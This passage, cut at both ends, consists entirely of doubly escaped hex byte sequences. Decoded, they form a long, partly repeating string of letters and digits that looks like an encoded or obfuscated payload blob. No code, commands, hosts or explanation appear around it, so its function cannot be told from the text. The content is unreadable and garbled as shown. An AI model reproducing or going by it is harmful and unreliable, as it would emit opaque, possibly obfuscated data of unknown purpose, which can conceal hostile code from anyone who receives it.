c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c